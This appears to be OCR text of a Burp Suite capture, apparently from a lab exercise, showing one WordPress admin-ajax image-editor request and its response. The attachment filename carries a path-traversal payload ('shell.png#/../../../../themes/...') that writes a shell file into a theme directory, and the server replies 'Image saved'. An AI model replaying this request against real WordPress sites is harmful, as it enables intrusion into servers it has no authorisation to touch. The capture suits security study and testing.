 shell.png#/../../../../themes/twentyseventeen/shell.png
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 192.168.75.154
3 Content-Length: 188
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.75.154
9 Referer: http://192.168.75.154/wp-admin/post.php?post=6&action=edit
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: wordpress_53dbab2950729a5bd38a021814f79b71=
wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_53dbab2950729a5bd38a021814f79b71=
wp-settings-time-2=1698734050
13 Connection: close
14
15 action=image-editor&_ajax_nonce=cda76f0700&postid=6&history=
%5B%7B%22c%22%3A%7B%22x%22%3A0%2C%22y%22%3A0%2C%22w%22%3A400%2C%22h%22%3A236%7D%7D%
5D&target=all&context=edit-attachment&do=save
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 06:35:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Access-Control-Allow-Origin: http://192.168.75.154
5 Access-Control-Allow-Credentials: true
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Referrer-Policy: strict-origin-when-cross-origin
12 Vary: Accept-Encoding
13 Content-Length: 187
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 {"fw":780,"fh":460,"thumbnail":"http:\/\/192.168.75.154\/wp-content\/uploads\/2023\
/10\/shell.png#\/..\/..\/..\/..\/themes\/twentyseventeen\/shell-e1698734127776.png"
,"msg":"Image saved"}